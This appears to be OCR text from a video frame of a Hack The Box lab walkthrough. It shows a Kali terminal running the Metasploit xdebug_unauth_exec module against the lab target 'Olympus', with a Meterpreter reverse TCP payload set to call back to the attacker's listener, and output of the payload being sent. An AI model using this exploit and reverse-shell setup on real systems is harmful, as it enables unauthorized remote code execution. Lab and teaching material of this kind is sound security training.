 Applications Places Terminator Fri 10:01 1
root@kali: ~/htb/demo/olympus/enum
root@kali: ~/htb/vpn root@kali: ~/htb/demo/olympus/enum root@kali: ~/htb/demo/olympus/enum
root@kali: ~/htb/demo/olympus/enum 143x36
Name Current Setting Required Description
---- --------------- -------- -----------
PATH /index.php yes Path to target webapp
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOST 10.10.10.83 yes The target address
RPORT 80 yes The target port (TCP)
SRVHOST 0.0.0.0 yes Callback host for accepting connections
SRVPORT 9000 yes Port to listen for the debugger
SSL false no Negotiate SSL/TLS for outgoing connections
VHOST no HTTP server virtual host
Payload options (php/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 10.10.14.8 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
msf exploit(unix/http/xdebug_unauth_exec) > run
[*] Started reverse TCP handler on 10.10.14.8:4444
[*] 10.10.10.83:80 - Waiting for client response.
[*] 10.10.10.83:80 - Receiving response
[*] 10.10.10.83:80 - Shell might take upto a minute to respond.Please be patient.
[*] 10.10.10.83:80 - Sending payload of size 2026 bytes
[*] Sending stage (37775 bytes) to 10.10.10.83